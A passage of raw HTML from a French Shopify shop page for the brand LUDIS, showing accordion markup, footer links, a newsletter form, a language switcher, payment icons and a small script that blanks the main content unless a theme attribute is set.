    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-promo-popup.css?v=175993886525155844911768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/newsletter-section.css?v=34202919601334509171768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27331711828308__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-footer.css?v=62500012057406143751768503158" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091768503158" media="print" onload="this.media='all'">

<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27331711828308__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27331711828308__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--27331711828308__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Mentions Légales</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-dutilisation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'Utilisation
                            </a>
                          </li><li>
                            <a
                              href="/pages/retours"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retours
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="https://www.ludis-inc.com/pages/pierre-petit"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pierre - Rédacteur LUDIS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Restons en contact</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Inscrivez vous à notre newsletter pour suivre les actus de la marque.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--27331711828308__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--27331711828308__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chouchou-cheveux-tartan" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chouchou-cheveux-tartan" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">LUDIS</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrine.io/" target="_blank" title="Shrine Solutions">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ludis-inc.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`,
      };

      window.variantStrings = {
